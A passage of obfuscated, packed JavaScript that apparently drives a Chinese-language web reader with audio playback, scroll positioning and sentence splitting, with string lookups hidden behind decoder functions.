(\'1bB\',\'1C*\')+h(\'1bC\',\'1o\')+h(\'1bg\',\'26)\')+h(\'1bf\',\'#$tY\')+h(\'1be\',\'1S\')+h(\'1bd\',\'1z\')+h(\'1aS\',\'b1$K\')+h(\'1aT\',\'1v]\')+h(\'1aU\',\'25\')+h(\'1aV\',\'1t)\')+h(\'1aW\',\'1w\')+h(\'1aX\',\'1S\')+h(\'1aY\',\'1o\')+h(\'1aZ\',\'1u\')+h(\'1b0\',\'1N\')+h(\'1b1\',\'1n!\')+h(\'1b2\',\'1T\')+h(\'1b3\',\'1H\')+h(\'1b4\',\'1o\')+h(\'1b5\',\'Q&og\')+h(\'1b6\',\'1L\')+h(\'1b7\',\'EJ!G\')+h(\'1b8\',\'1B\')+h(\'1b9\',\'2a\')+h(\'1ba\',\'P%CU\')+h(\'1bb\',\'28(\')+h(\'1bc\',\'1w\')+h(\'1br\',\'@23\')+h(\'1bE\',\'1s*\')+h(\'1bF\',\'1W\')+h(\'1bG\',\'1t)\')+h(\'1c7\',\'P%CU\')+h(\'1c8\',\'rI$&\')+h(\'1c9\',\'1r#\')+h(\'1ca\',\'1R%\')+h(\'1cb\',\'1H\')+h(\'1cc\',\'1S\')+h(\'1cd\',\'29\')+h(\'1ce\',\'1L\')+h(\'1cf\',\'1N\')+h(\'1cg\',\'$1y\')+h(\'1ci\',\'qf&F\')+h(\'1ct\',\'1V\')+h(\'1cj\',\'1X\')+h(\'1ck\',\'1I\')+h(\'1cl\',\'1n!\')+h(\'1cm\',\'1x\')+h(\'1cn\',\'$1y\')+h(\'1co\',\'&1p\')+h(\'1cp\',\'1L\')+h(\'1cq\',\'Q&og\')+h(\'1cr\',\'1T\')+h(\'1cs\',\'1t)\')+h(\'1c6\',\'#$tY\')+h(\'1ch\',\'1w\')+h(\'1c5\',\'Q&og\')+h(\'kn\',\'1u\')+h(\'pQ\',\')1q\')+h(\'1bR\',\'#$tY\')+h(\'1bH\',\'1S\')+h(\'1bI\',\'1D$\')+h(\'1bJ\',\'1s*\')+h(\'1bK\',\'1s*\')+h(\'oN\',\'P%CU\')+h(\'1bL\',\'#1Y\')+h(\'1bM\',\'29\')+h(\'1bN\',\'1T\')+h(\'1bO\',\'1L\')+h(\'1bP\',\'1R%\')+h(\'1bQ\',\'1I\')+h(\'1bS\',\'1v]\')+h(\'1c3\',\'[2d\')+h(\'1bT\',\'25\')+h(\'1bU\',\'(#&S\')+h(\'1bV\',\'1z\')+h(\'1bW\',\'1E$\')+h(\'1bX\',\'1x\')+h(\'1bY\',\'1R%\')+h(\'1bZ\',\'1L\')+h(\'1c0\',\'1I\')+h(\'1c1\',\'28(\')+h(\'1c2\',\'$1y\')+h(\'1aR\',\'1w\')+h(\'1c4\',\'x[X5\')+h(\'1aQ\',\'1z\')+h(\'1ap\',\'1N\')+h(\'19C\',\'1T\')+h(\'19D\',\'(#&S\')+h(\'19E\',\'(#&S\')+h(\'19F\',\'29\')+h(\'19G\',\'1n!\')+h(\'19H\',\'1u\')+h(\'19I\',\'^2c\')+h(\'19J\',\'1R%\')+h(\'19K\',\'1N\')+h(\'19L\',\'1T\')+h(\'19N\',\'1F\')+h(\'19Y\',\'26)\')+h(\'19O\',\'qf&F\'))+(h(\'19P\',\'25\')+h(\'19Q\',\'1s*\')+h(\'19R\',\'1w\')+h(\'19S\',\'1n!\')+h(\'19T\',\'P%CU\')+h(\'19U\',\'1X\')+h(\'19V\',\'EJ!G\')+h(\'19W\',\'28(\')+h(\'19X\',\'EJ!G\')+h(\'19B\',\'#$tY\')+h(\'19A\',\'1x\')+h(\'19z\',\'1H\')+h(\'19y\',\'1t)\')+h(\'19d\',\'1O\')+h(\'19e\',\'1F\')+h(\'19f\',\'$1y\')+h(\'19g\',\'1R%\')+h(\'19h\',\'2a\')+h(\'19i\',\'1O\')+h(\'19j\',\'26)\')));$(\'#\'+14[h(\'4n\',\'1u\')][h(\'19k\',\'1F\')]+\'\\68*\')[h(\'19l\',\'1I\')](15(m,W){1a B=h;8n=\'\';1a S=$(18)[B(\'19m\',\'$1y\')]()[B(\'19n\',\'(#&S\')](/，|。|；/)}),14[h(\'3u\',\'1o\')][h(\'19o\',\'1T\')]&&$(h(\'19p\',\'1t)\')+h(\'19q\',\'rI$&\')+h(\'19r\',\'x[X5\')+\'el\')[h(\'rH\',\'1v]\')](15(m,W){1a E=h;$(18)[E(\'19s\',\'&1p\')](15(S){1a a=E;$(18)[a(\'ks\',\'1D$\')](a(\'rQ\',\'1X\')+a(\'uJ\',\')1G\'),14[a(\'57\',\'1O\')][a(\'19t\',\'1M\')]),$(18)[a(\'19u\',\'1z\')](a(\'wp\',\'1U^\'),14[a(\'5k\',\'1x\')][a(\'19v\',\'1H\')])},15(S){1a n=E;$(18)[n(\'rq\',\'#$tY\')](n(\'rQ\',\'1X\')+n(\'19w\',\'1n!\'),\'\'),$(18)[n(\'u7\',\'b1$K\')](n(\'19x\',\'#1Y\'),\'\')})})});15 i9(){1a G=k;if(1m iq!=G(\'19M\',\'&1p\')){1a m=1P iq();17 m}1K{if(3M[G(\'1a0\',\'1r#\')+G(\'1a1\',\'qf&F\')]){1a W=[G(\'1as\',\'P%CU\')+G(\'1at\',\')1G\'),G(\'1au\',\'[2d\')+G(\'1av\',\'1B\'),G(\'1aw\',\'1E$\')+G(\'1ax\',\'1O\'),G(\'1ay\',\'1O\')+G(\'1az\',\'(#&S\'),G(\'1aA\',\'1F\')+G(\'1aB\',\'qf&F\'),G(\'1aD\',\'1t)\')+G(\'1aO\',\'1I\')];1e(i=2o;i<W[G(\'1aE\',\'1r#\')];i++){2v{1a m=1P 9L(W[i]);17 m}2y(S){}}}}};15 rC(){1a u=k,m=2s[u(\'1aG\',\'1N\')+u(\'1aH\',\'#$tY\')][u(\'1aI\',\'26)\')+\'ht\']||2s[u(\'k2\',\'b1$K\')][u(\'1aJ\',\'1F\')+\'ht\'];17 m};15 rD(){1a J=k,m=2s[J(\'1aK\',\'$1y\')][J(\'1aL\',\'1R%\')+\'ht\'];17 a6[J(\'1aM\',\'[2d\')][J(\'1aN\',\'1F\')](J(\'1ar\',\'&1p\'))!=-4s&&(m=2s[J(\'vB\',\'1u\')][J(\'1aC\',\'1z\')+\'ht\']),a6[J(\'1ac\',\'1S\')][J(\'1a2\',\'1O\')](J(\'1a3\',\'#1Y\'))!=-4s&&(m=2s[J(\'1a4\',\'1L\')][J(\'1a5\',\'[2d\')+\'ht\']),m};14[k(\'3T\',\'1r#\')][k(\'aQ\',\'1U^\')]=15(){17 1P 4Z()},14[k(\'5G\',\'1t)\')][k(\'9a\',\'1H\')][k(\'1a6\',\'1O\')]=k(\'1a7\',\'1z\')+k(\'1a8\',\'1N\')+k(\'1a9\',\'1C*\')+k(\'1aa\',\'1W\')+k(\'1ab\',\'29\')+k(\'1ad\',\'1o\')+78[k(\'1ao\',\'1N\')]+(k(\'1ae\',\'1F\')+k(\'1af\',\'b1$K\')),14[k(\'4r\',\')1q\')][k(\'9e\',\'1r#\')][k(\'1ag\',\'1F\')]=k(\'1ah\',\'^2c\'),14[k(\'8s\',\'^2c\')][k(\'7a\',\'#$tY\')][k(\'1ai\',\'1N\')]=\'zh\',14[k(\'57\',\'1O\')][k(\'5c\',\'1M\')][k(\'1aj\',\'#$tY\')]=k(\'1ak\',\'1U^\')+k(\'1al\',\'1v]\')+k(\'1am\',\'#1Y\'),14[k(\'52\',\'1T\')][k(\'7a\',\'#$tY\')][k(\'1an\',\'Q&og\')+\'d\']=2o,14[k(\'4I\',\'29\')][k(\'6O\',\'1O\')][k(\'1aP\',\'1R%\')+\'y\']=2o,14[k(\'5F\',\'1C*\')][k(\'7R\',\'1N\')][k(\'1cv\',\'1u\')]=4s,14[k(\'5j\',\'1M\')][k(\'9m\',\'1F\')][k(\'1e9\',\'1D$\')]=1cw,14[k(\'6L\',\'2a\')][k(\'jx\',\'29\')][k(\'1eC\',\'1U^\')]=2o,14[k(\'4g\',\'1N\')][k(\'71\',\'1o\')][k(\'1eD\',\'1W\')]=kp,14[k(\'4y\',\'1L\')][k(\'74\',\'1C*\')][k(\'1eE\',\'1u\')]=!![],14[k(\'3D\',\'1z\')][k(\'aU\',\'&1p\')][k(\'1eF\',\'1x\')]=k(\'qG\',\'2a\')+k(\'1eG\',\'1W\')+k(\'1eH\',\'1E$\')+k(\'1eI\',\'1x\')+k(\'1eJ\',\'^2c\'),14[k(\'5G\',\'1t)\')][k(\'a7\',\'1v]\')][k(\'rG\',\'1B\')]=k(\'1eK\',\'#1Y\')+k(\'jg\',\'1t)\')+k(\'1eL\',\'b1$K\')+k(\'1eN\',\'1u\')+k(\'1eY\',\'^2c\'),14[k(\'4k\',\'rI$&\')][k(\'7Z\',\'qf&F\')][k(\'1eO\',\'1x\')]=![],14[k(\'3W\',\'1H\')][k(\'a7\',\'1v]\')][k(\'1eP\',\'1E$\')+\'th\']=$(\'#\'+14[k(\'4g\',\'1N\')][k(\'8j\',\'(#&S\')][k(\'1eQ\',\'1V\')])[k(\'1eR\',\'1O\')](),14[k(\'4y\',\'1L\')][k(\'7B\',\'1n!\')][k(\'1eS\',\'b1$K\')]=1eT,14[k(\'3r\',\'qf&F\')][k(\'c4\',\'1I\')][k(\'1eU\',\'26)\')]=k(\'jz\',\'qf&F\'),14[k(\'4n\',\'1u\')][k(\'al\',\'1T\')][k(\'1eV\',\'1z\')]=k(\'w5\',\'1t)\')+k(\'1eW\',\'26)\')+\'le\',14[k(\'4u\',\'1s*\')][k(\'76\',\'1E$\')][k(\'1eX\',\'&1p\')]=k(\'1eB\',\'[2d\')+k(\'1eA\',\'1x\')+k(\'1ez\',\'1N\'),14[k(\'6L\',\'2a\')][k(\'9m\',\'1F\')][k(\'1ey\',\'1o\')]=k(\'rB\',\'1w\')+k(\'1ec\',\'1H\')+k(\'Vp\',\'1w\'),14[k(\'4N\',\'1D$\')][k(\'5c\',\'1M\')][k(\'1ee\',\'(#&S\')]=2o,14[k(\'3K\',\'1R%\')][k(\'5c\',\'1M\')][k(\'1ef\',\'qf&F\')]=1c,14[k(\'3x\',\'1v]\')][k(\'7Z\',\'qf&F\')][k(\'1eg\',\'1V\')]=k(\'1eh\',\'$1y\')+\'ol\',14[k(\'5k\',\'1x\')][k(\'6O\',\'1O\')][k(\'jR\',\'EJ!G\')+\'d\']=k(\'1ei\',\'1R%\')+k(\'1ej\',\'1D$\'),14[k(\'3K\',\'1R%\')][k(\'9n\',\'1W\')][k(\'1ek\',\'1n!\')+k(\'1el\',\'x[X5\')]=k(\'1en\',\'29\'),14[k(\'4Y\',\'1W\')][k(\'74\',\'1C*\')][k(\'1eo\',\'1s*\')+k(\'1ep\',\')1G\')]=k(\'1eq\',\'1U^\'),14[k(\'4V\',\'P%CU\')][k(\'a7\',\'1v]\')][k(\'1er\',\'rI$&\')]=![],14[k(\'48\',\'1w\')][k(\'9t\',\')1G\')][k(\'1es\',\'1r#\')]=k(\'1et\',\'1W\')+k(\'1eu\',\'^2c\')+k(\'1ev\',\'1n!\')+k(\'1ew\',\'1E$\')+\'t/\',14[k(\'79\',\'1X\')][k(\'5N\',\')1q\')][k(\'1ex\',\'1v]\')]=78[k(\'1eM\',\'2a\')],14[k(\'5a\',\'x[X5\')][k(\'9a\',\'1H\')][k(\'1eZ\',\'Q&og\')]=78[k(\'1f0\',\'1D$\')]||k(\'1f1\',\'b1$K\')+k(\'1fs\',\'^2c\'),14[k(\'3u\',\'1o\')][k(\'al\',\'1T\')][k(\'1ft\',\'1S\')]=k(\'1fu\',\'1x\')+\'ol\',14[k(\'79\',\'1X\')][k(\'ex\',\'1R%\')][k(\'1fv\',\'1E$\')+\'d\']=k(\'xw\',\'EJ!G\')+k(\'p3\',\'1F\'),14[k(\'3T\',\'1r#\')][k(\'5N\',\')1q\')][k(\'1fw\',\'1u\')+k(\'1fx\',\'1V\')]=k(\'1fy\',\'1R%\'),14[k(\'4n\',\'1u\')][k(\'9q\',\'EJ!G\')][k(\'1fz\',\'@23\')+k(\'1fA\',\'1n!\')]=k(\'1fB\',\'qf&F\'),14[k(\'4Y\',\'1W\')][k(\'7a\',\'#$tY\')][k(\'1fD\',\'29\')]=78[k(\'1fO\',\')1q\')],14[k(\'61\',\'Q&og\')][k(\'71\',\'1o\')][k(\'1fE\',\'(#&S\')]=![],14[k(\'8t\',\'1V\')][k(\'i0\',\'P%CU\')][k(\'1fF\',\'1H\')]=![],14[k(\'5j\',\'1M\')][k(\'7Z\',\'qf&F\')][k(\'1fG\',\'2a\')+\'et\']=1fH,14[k(\'5a\',\'x[X5\')][k(\'7a\',\'#$tY\')][k(\'1fI\',\'P%CU\')]=2X(78[k(\'1fJ\',\'1L\')][k(\'wE\',\'1O\')](\'px\',\'\')),14[k(\'4r\',\')1q\')][k(\'aB\',\'$1y\')][k(\'1fK\',\'1F\')]=15(){1a i=k;$(\'#\'+14[i(\'3x\',\'1v]\')][i(\'ff\',\'1S\')][i(\'1fL\',\'1I\')])[i(\'k4\',\'x[X5\')](i(\'1fM\',\'#1Y\'),i(\'1fN\',\'25\')),$(\'#\'+14[i(\'4N\',\'1D$\')][i(\'a2\',\'28(\')][i(\'1fr\',\'1F\')])[i(\'1fC\',\'29\')](i(\'1fq\',\'1x\'),i(\'rf\',\'1S\')),$(\'#\'+14[i(\'3r\',\'qf&F\')][i(\'aK\',\'#1Y\')][i(\'1fc\',\'28(\')+\'d\'])[i(\'1f2\',\'1U^\')](14[i(\'5G\',\'1t)\')][i(\'em\',\'1s*\')][i(\'1f3\',\'(#&S\')+i(\'1f4\',\'1O\')]),$(\'#\'+14[i(\'5g\',\'EJ!G\')][i(\'i0\',\'P%CU\')][i(\'1f5\',\'1t)\')+\'d\'])[i(\'1f6\',\'&1p\')](i(\'tM\',\'1S\'),14[i(\'4Y\',\'1W\')][i(\'i0\',\'P%CU\')][i(\'1f7\',\'EJ!G\')+i(\'rJ\',\'1E$\')]),$(\'#\'+14[i(\'5F\',\'1C*\')][i(\'76\',\'1E$\')][i(\'1f8\',\'1D$\')+\'d\'])[i(\'jY\',\'1S\')](14[i(\'4b\',\'$1y\')][i(\'5N\',\')1q\')][i(\'1f9\',\'1B\')+i(\'1fa\',\')1q\')]),$(\'#\'+14[i(\'3D\',\'1z\')][i(\'kd\',\'1z\')][i(\'1fb\',\'#1Y\')+\'d\'])[i(\'gW\',\'25\')](i(\'nV\',\'1r#\'),14[i(\'4F\',\'1n!\')][i(\'8j\',\'(#&S\')][i(\'1fd\',\'Q&og\')+i(\'1fo\',\'@23\')]),14[i(\'6H\',\'b1$K\')][i(\'9o\',\'Q&og\')][i(\'1fe\',\')1G\')](),14[i(\'4V\',\'P%CU\')][i(\'9a\',\'1H\')][i(\'1ff\',\'1M\')][i(\'1fg\',\'b1$K\')][i(\'1fh\',\'1s*\')](i(\'1fi\',\'1V\')+i(\'1fj\',\'26)\')),$(\'#\'+14[i(\'3W\',\'1H\')][i(\'5c\',\'1M\')][i(\'jR\',\'EJ!G\')+\'d\'])[i(\'1fk\',\'29\')](15(m){1a D=i;14[D(\'6L\',\'2a\')][D(\'5N\',\')1q\')][D(\'1fl\',\'26)\')+\'t\']()}),$(\'#\'+14[i(\'3r\',\'qf&F\')][i(\'9o\',\'Q&og\')][i(\'1fm\',\')1G\')+\'d\'])[i(\'1fn\',\'b1$K\')](15(m){1a F=i;14[F(\'3K\',\'1R%\')][F(\'5N\',\')1q\')][F(\'1eb\',\'EJ!G\')+\'s\']()}),$(i(\'1fp\',\'1F\')+i(\'1ea\',\'1U^\'))[i(\'eF\',\'Q&og\')](15(m){1a c=i;$(c(\'1dJ\',\'1u\')+\'de\')[c(\'1cW\',\'1v]\')](c(\'1cX\',\'1x\'))}),$(\'a\')[i(\'mV\',\'b1$K\')](15(m,W){1a b=i;if($(18)[b(\'ne\',\'1u\')](b(\'ju\',\'1D$\'))==1c){}}),$(i(\'1cY\',\'26)\'))[i(\'om\',\'1F\')](\'id\',i(\'1cZ\',\'1u\')),$(3M)[i(\'1d0\',\'26)\')]()>ko?$(i(\'1d1\',\'1o\')+i(\'1d2\',\'x[X5\'))[i(\'jm\',\'rI$&\')](i(\'1d3\',\'qf&F\'),\'\'):$(i(\'1d4\',\'1U^\')+i(\'1d5\',\'1V\'))[i(\'1d7\',\'1H\')](i(\'1di\',\'1X\'),i(\'1d8\',\'1s*\')),$(i(\'1d9\',\'29\')+i(\'1da\',\'$1y\'))[i(\'eF\',\'Q&og\')](15(m){1a x=i;$(x(\'1db\',\'1U^\'))[x(\'1dc\',\'[2d\')]()[x(\'1dd\',\'26)\')]({\'9h\':x(\'1df\',\'P%CU\')},5f)}),14[i(\'57\',\'1O\')][i(\'jx\',\'29\')][i(\'1dg\',\')1G\')]()},14[k(\'61\',\'Q&og\')][k(\'aU\',\'&1p\')][k(\'1dh\',\'1X\')]=15(){1a Z=k,m=rC(),W=rD(),S=$(3M)[Z(\'1cV\',\'Q&og\')]()+m-14[Z(\'79\',\'1X\')][Z(\'7k\',\'1B\')][Z(\'1cU\',\')1q\')]-$(Z(\'1cT\',\'1X\')+Z(\'1cS\',\')1G\')+Z(\'1cx\',\'x[X5\'))[Z(\'1cy\',\'1C*\')]();1m 14[Z(\'66\',\')1G\')][Z(\'pg\',\'b1$K\')][Z(\'hw\',\'1L\')]==Z(\'1cz\',\'1s*\')||14[Z(\'3T\',\'1r#\')][Z(\'qo\',\'1I\')][Z(\'1cA\',\'#$tY\')]==![]?S>W-14[Z(\'4u\',\'1s*\')][Z(\'c1\',\'@23\')][Z(\'1cB\',\'1M\')+\'et\']-$(Z(\'1cC\',\'26)\')+Z(\'1cD\',\'&1p\')+Z(\'1cE\',\'1u\'))[Z(\'wJ\',\'1N\')]()?(S=W-14[Z(\'5X\',\'1E$\')][Z(\'6K\',\'25\')][Z(\'1cF\',\'1I\')+\'et\']-$(Z(\'1cG\',\'#$tY\')+Z(\'rF\',\'Q&og\')+Z(\'1cH\',\'1S\'))[Z(\'1cI\',\'29\')](),$(Z(\'1cJ\',\'b1$K\')+Z(\'1cK\',\'x[X5\')+Z(\'1cL\',\'1N\'))[Z(\'1cM\',\')1G\')]()[Z(\'q1\',\'1D$\')]({\'5K\':14[Z(\'5a\',\'x[X5\')][Z(\'9t\',\')1G\')][Z(\'1cN\',\'1w\')+\'et\']+14[Z(\'3x\',\'1v]\')][Z(\'8j\',\'(#&S\')][Z(\'1cO\',\'1B\')]+\'px\'})):$(Z(\'1cP\',\')1q\')+Z(\'rF\',\'Q&og\')+Z(\'1cQ\',\'1R%\'))[Z(\'1cR\',\'x[X5\')]()[Z(\'1d6\',\'1I\')]({\'5K\':14[Z(\'57\',\'1O\')][Z(\'a2\',\'28(\')][Z(\'1dj\',\'1T\')]+\'px\'}):$(Z(\'1dk\',\'29\')+Z(\'1dl\',\'(#&S\')+Z(\'1dM\',\'29\'))[Z(\'1dN\',\'1M\')]()[Z(\'1dO\',\'1L\')]({\'5K\':Z(\'1dP\',\'1F\')}),$(3M)[Z(\'1dQ\',\'1u\')]()>ko?$(Z(\'1dR\',\'1t)\')+Z(\'1dS\',\'26)\'))[Z(\'1dT\',\'1n!\')]():$(Z(\'1dU\',\'1E$\')+Z(\'1dV\',\'&1p\'))[Z(\'1dX\',\'1L\')]()},14[k(\'5j\',\'1M\')][k(\'az\',\'rI$&\')][k(\'1e8\',\'1C*\')+\'t\']=15(){1a j=k;14[j(\'3u\',\'1o\')][j(\'rN\',\'^2c\')][j(\'wl\',\')1q\')]&&(14[j(\'3T\',\'1r#\')][j(\'7R\',\'1N\')][j(\'1dY\',\'1s*\')+\'s\'](),$(\'#\'+14[j(\'61\',\'Q&og\')][j(\'gf\',\'2a\')][j(\'1dZ\',\'1F\')+\'d\'])[j(\'1e0\',\'1u\')+\'s\'](j(\'1e1\',\'1s*\')+j(\'1e2\',\'1M\'))),14[j(\'8t\',\'1V\')][j(\'eQ\',\'1w\')][j(\'1e3\',\'1S\')]?(14[j(\'5D\',\'1I\')][j(\'1e4\',\'26)\')][j(\'1e5\',\'1s*\')]=![],$(\'#\'+14[j(\'4D\',\'(#&S\')][j(\'7B\',\'1n!\')][j(\'1e6\',\'rI$&\')+\'d\'])[j(\'1e7\',\'1L\')](14[j(\'4I\',\'29\')][j(\'a2\',\'28(\')][j(\'1dL\',\'1L\')+j(\'rJ\',\'1E$\')]),$(\'#\'+14[j(\'4k\',\'rI$&\')][j(\'5c\',\'1M\')][j(\'1dW\',\'P%CU\')+\'d\'])[j(\'hB\',\'rI$&\')](j(\'sr\',\'1X\'),14[j(\'60\',\'@23\')][j(\'9a\',\'1H\')][j(\'1dK\',\'$1y\')+j(\'pF\',\'P%CU\')]),$(\'#\'+14[j(\'4g\',\'1N\')][j(\'e2\',\'1x\')][j(\'1dw\',\'[2d\')+\'d\'])[j(\'rL\',\'1o\')+\'s\'](j(\'1dm\',\'1V\')+j(\'1dn\',\'1S\')),14[j(\'3D\',\'1z\')][j(\'6K\',\'25\')][j(\'1do\',\'Q&og\')]!=1c&&(14[j(\'6G\',\'28(\')][j(\'5N\',\')1q\')][j(\'1dp\',\'1B\')][j(\'nC\',\'1S\')](j(\'1dq\',\'1z\'),\'\'),14[j(\'3W\',\'1H\')][j(\'74\',\'1C*\')][j(\'1dr\',\'26)\')][j(\'nY\',\'1t)\')](j(\'1ds\',\'1x\')+j(\'kg\',\'(#&S\'),\'\'))):(14[j(\'5m\',\'#$tY\')][j(\'9W\',\'b1$K\')][j(\'1dt\',\'1U^\')]=!![],$(\'#\'+14[j(\'52\',\'1T\')][j(\'9e\',\'1r#\')][j(\'1du\',\'1u\')+\'d\'])[j(\'1dv\',\')1G\')](14[j(\'3r\',\'qf&F\')][j(\'i3\',\'1X\')][j(\'1dx\',\'1V\')+j(\'1dI\',\'$1y\')]),$(\'#\'+14[j(\'4y\',\'1L\')][j(\'9q\',\'EJ!G\')][j(\'rM\',\'b1$K\')+\'d\'])[j(\'hB\',\'rI$&\')](j(\'oj\',\'1H\'),14[j(\'4D\',\'(#&S\')][j(\'ff\',\'1S\')][j(\'1dy\',\'(#&S\')+j(\'1dz\',\'1L\')]),$(\'#\'+14[j(\'5a\',\'x[X5\')][j(\'eQ\',\'1w\')][j(\'rM\',\'b1$K\')+\'d\'])[j(\'1dA\',\'1t)\')+\'s\']()[j(\'1dB\',\'1s*\')](j(\'1dC\',\'&1p\')+j(\'1dD\',\'1R%\')+j(\'1dE\',\'1u\')))},14[k(\'4b\',\'$1y\')][k(\'7B\',\'1n!\')][k(\'1dF\',\'1t)\')+\'s\']=15(){1a y=k;14[y(\'5U\',\'#1Y\')][y(\'7R\',\'1N\')][y(\'1dG\',\'29\')]&&(14[y(\'4m\',\'1F\')][y(\'9n\',\'1W\')][y(\'1dH\',\'28(\')+\'t\'](),$(\'#\'+14[y(\'6G\',\'28(\')][y(\'kd\',\'1z\')][y(\'jR\',\'EJ!G\')+\'d\'])[y(\'1lE\',\'25\')+\'s\'](y(\'hv\',\'1M\')+y(\'Vo\',\'1n!\'))),14[y(\'8m\',\'1S\')][y(\'au\',\'x[X5\')][y(\'UF\',\'&1p\')]?(14[y(\'5J\',\'25\')][y(\'7a\',\'#$tY\')][y(\'EZ\',\'1x\')]=![],$(\'#\'+14[y(\'4K\',\'1B\')][y(\'az\',\'rI$&\')][y(\'F0\',\'1n!\')+\'d\'])[y(\'F1\',\'&1p\')](14[y(\'3K\',\'1R%\')][y(\'5c\',\'1M\')][y(\'F2\',\'1x\')+y(\'F3\',\'1R%\')]),$(\'#\'+14[y(\'4y\',\'1L\')][y(\'9e\',\'1r#\')][y(\'F4\',\'&1p\')+\'d\'])[y(\'kC\',\'1I\')](y(\'nq\',\'1z\'),14[y(\'6G\',\'28(\')][y(\'ff\',\'1S\')][y(\'F5\',\'1t)\')+y(\'F6\',\'1z\')]),$(\'#\'+14[y(\'5F\',\'1C*\')][y(\'9q\',\'EJ!G\')][y(\'F7\',\'1o\')+\'d\'])[y(\'rL\',\'1o\')+\'s\'](y(\'F9\',\'1I\')+y(\'Fk\',\'P%CU\')),14[y(\'6M\',\'1U^\')][y(\'9g\',\'1L\')][y(\'Fb\',\'1U^\')]!=1c&&(14[y(\'4k\',\'rI$&\')][y(\'9W\',\'b1$K\')][y(\'k5\',\'1F\')][y(\'Fc\',\'@23\')](y(\'u9\',\'EJ!G\'),\'\'),14[y(\'61\',\'Q&og\')][y(\'9U\',\'1V\')][y(\'Fd\',\'1o\')][y(\'jV\',\'$1y\')](y(\'Fe\',\'1O\')+y(\'kg\',\'(#&S\'),\'\'))):(14[y(\'5U\',\'#1Y\')][y(\'71\',\'1o\')][y(\'Ff\',\'1X\')]=!![],$(\'#\'+14[y(\'6D\',\'26)\')][y(\'6K\',\'25\')][y(\'Fg\',\')1q\')+\'d\'])[y(\'Fh\',\'1I\')](14[y(\'5O\',\'&1p\')][y(\'9e\',\'1r#\')][y(\'rK\',\'1r#\')+y(\'Fi\',\'28(\')]),$(\'#\'+14[y(\'8m\',\'1S\')][y(\'6O\',\'1O\')][y(\'Fj\',\'b1$K\')+\'d\'])[y(\'oD\',\'1L\')](y(\'EY\',\'EJ!G\'),14[y(\'4u\',\'1s*\')][y(\'9W\',\'b1$K\')][y(\'rK\',\'1r#\')+y(\'F8\',\'1v]\')]),$(\'#\'+14[y(\'4D\',\'(#&S\')][y(\'9a\',\'1H\')][y(\'EX\',\'Q&og\')+\'d\'])[y(\'tN\',\'1H\')+\'s\']()[y(\'EK\',\'#$tY\')](y(\'EA\',\'1W\')+y(\'EB\',\'#$tY\')+y(\'EC\',\'1O\')))},14[k(\'5J\',\'25\')][k(\'e2\',\'1x\')][k(\'ED\',\'Q&og\')]=1P 3F(),14[k(\'5a\',\'x[X5\')][k(\'a2\',\'28(\')][k(\'EE\',\'$1y\')]=1P 3F(),14[k(\'6M\',\'1U^\')][k(\'7Z\',\'qf&F\')][k(\'EF\',\'1D$\')]=15(){1a X=k;14[X(\'5m\',\'#$tY\')][X(\'6K\',\'25\')][X(\'EG\',\'1o\')]=!![],14[X(\'3D\',\'1z\')][X(\'i3\',\'1X\')][X(\'EH\',\'1N\')]()},14[k(\'5j\',\'1M\')][k(\'7B\',\'1n!\')][k(\'qs\',\'1C*\')]=15(){1a H=k;14[H(\'4r\',\')1q\')][H(\'9g\',\'1L\')][H(\'EI\',\'(#&S\')]=![]},14[k(\'4b\',\'$1y\')][k(\'9q\',\'EJ!G\')][k(\'EL\',\'&1p\')]=15(m){1a T=k;14[T(\'3x\',\'1v]\')][T(\'76\',\'1E$\')][T(\'EV\',\'1s*\')]=1P 3F(),14[T(\'5G\',\'1t)\')][T(\'9W\',\'b1$K\')][T(\'EM\',\'1H\')]=1P 3F(),$(\'\'+m+(T(\'EN\',\'1F\')+T(\'EO\',\'1O\')+T(\'EP\',\'1N\')+T(\'EQ\',\'1W\')))[T(\'rH\',\'1v]\')](15(W,S){1a I=T;14[I(\'3K\',\'1R%\')][I(\'9m\',\'1F\')][I(\'ES\',\'29\')][I(\'ET\',\'x[X5\')]($(18)[I(\'kc\',\'P%CU\')]()[I(\'rz\',\'1S\')](/\\s/wN,\'\'))})},14[k(\'5g\',\'EJ!G\')][k(\'i3\',\'1X\')][k(\'EU\',\'1H\')]=15(){1a r=k;14[r(\'5a\',\'x[X5\')][r(\'9a\',\'1H\')][r(\'EW\',\'1N\')]&&$(\'#\'+14[r(\'4Y\',\'1W\')][r(\'7B\',\'1n!\')][r(\'rG\',\'1B\')])[r(\'pu\',\'1R%\')](r(\'FJ\',\'1x\'),3Q(14[r(\'4N\',\'1D$\')][r(\'aL\',\'1u\')][r(\'ru\',\'&1p\')+\'d\'])/3Q(14[r(\'4N\',\'1D$\')][r(\'e2\',\'1x\')][r(\'FN\',\'26)\')][r(\'FO\',\'1x\')])*($(\'#\'+14[r(\'4K\',\'1B\')][r(\'6O\',\'1O\')][r(\'FP\',\'1z\')])[r(\'FR\',\'1F\')]()-14[r(\'52\',\'1T\')][r(\'71\',\'1o\')][r(\'FS\',\'1V\')])+14[r(\'4D\',\'(#&S\')][r(\'5c\',\'1M\')][r(\'FT\',\'28(\')]+\'px\');if(14[r(\'4D\',\'(#&S\')][r(\'aB\',\'$1y\')][r(\'FU\',\'Q&og\')+\'y\']>14[r(\'79\',\'1X\')][r(\'7B\',\'1n!\')][r(\'FV\',\'1F\')][r(\'FX\',\'1E$\')]){}1K{if(!14[r(\'6G\',\'28(\')][r(\'i3\',\'1X\')][r(\'FY\',\'1L\')])17;1a m=2b[r(\'FZ\',\'#1Y\')+\'d\']({\'id\':r(\'G0\',\'$1y\')+r(\'G1\',\'1x\')+14[r(\'5J\',\'25\')][r(\'aQ\',\'1U^\')][r(\'G2\',\'&1p\')+\'y\'],\'1i\':14[r(\'3r\',\'qf&F\')][r(\'gq\',\'1t)\')][r(\'G3\',\'1n!\')][14[r(\'5J\',\'25\')][r(\'7R\',\'1N\')][r(\'G4\',\'1D$\')+\'y\']++],\'6n\':!![],\'3Z\':![],\'3c\':15(){1a t=r;14[t(\'5g\',\'EJ!G\')][t(\'9n\',\'1W\')][t(\'rE\',\'^2c\')]--,18[t(\'G5\',\'^2c\')]()},\'aD\':15(){1a 